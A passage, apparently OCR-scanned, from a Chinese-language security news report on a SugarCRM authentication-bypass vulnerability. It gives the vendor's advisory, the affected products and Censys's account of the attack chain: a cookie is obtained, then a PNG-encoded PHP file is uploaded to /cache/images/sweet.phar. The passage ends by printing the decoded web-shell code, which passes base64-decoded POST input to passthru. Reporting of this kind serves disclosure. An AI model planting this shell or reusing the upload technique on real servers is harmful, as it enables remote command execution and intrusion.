
SugarCRM于1月5日发布的公告提供了修复程序，还表示已将
修复程序应用到了他们的基于云的服务。它还建议在
SugarCloud或SugarCRM托管主机之外运行实例的用户安装修
复程序。公告表示，该漏洞影响了Sugar Sell、Serve、
Enterprise、Professional和Ultimate软件解决方案。它没有影响
Sugar Market的软件。
Censys表示，身份验证绕过主要针对 /index.php/ 目录。“身份
验证绕过成功后，从服务中获取一个 cookie，然后将二次
POST请求发送到路径'/cache/images/sweet.phar'，这一路径会上
传一个包含 PHP 代码的小型PNG编码文件，当这个文件发出
另一个请求时，服务器会执行这一文件”，公司研究人员补充
道。
当使用hexdump软件分析二进制文件并解码时，PHP 代码大致
翻译为：
〈?php
echo“#####”；
passthru(base64_decode($_POST[“c”]));